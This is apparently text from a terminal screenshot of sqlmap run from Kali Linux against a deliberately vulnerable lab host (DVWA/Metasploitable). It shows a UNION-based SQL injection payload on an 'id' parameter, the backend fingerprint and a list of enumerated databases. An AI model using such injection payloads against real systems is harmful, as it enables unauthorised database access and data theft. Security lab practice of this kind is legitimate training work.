 root@kali: ~
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x716a766b71,0x49704d6174724569495170
4241635257576e6d536e7a4445646f46636d4852634572735146564e77,0x7170707071),NULL--
gdXP&Submit=Submit
---
[09:35:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[09:35:08] [INFO] fetching database names
[09:35:09] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[09:35:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.1.28'
[*] shutting down at 09:35:09
root@kali:~#